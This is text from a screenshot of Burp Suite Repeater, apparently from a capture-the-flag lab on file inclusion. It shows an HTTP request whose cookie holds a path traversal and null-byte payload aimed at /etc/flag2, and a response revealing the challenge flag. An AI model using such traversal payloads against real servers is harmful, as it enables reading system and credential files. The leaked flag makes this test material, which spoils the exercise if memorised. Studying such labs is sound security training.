 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE PSC
1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.182.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.182.148/challenges/index.php
8 Connection: close
9 Cookie: THM=admins/../../../../../../etc/flag2%00
10 Upgrade-Insecure-Requests: 1
11
12
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo
52
53 <div class='mt-5 mb-5'>
54 <h5>
Current Path
</h5>
55 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
56 </div>
57 <div>
58 <h5>
File Content Preview of <b>
admins/../../../../../../etc/flag2
</b>
</h5>
59 <code>
<div class="alert alert-success" role="alert">
Welcome admins/../../../../../../etc/flag2<br>
</div>
c00k13_i5_yuMmy1
60 </code>
61 </div>
</body>
62 </html>
63
64
65
66
67
68
69
? 搜索
完成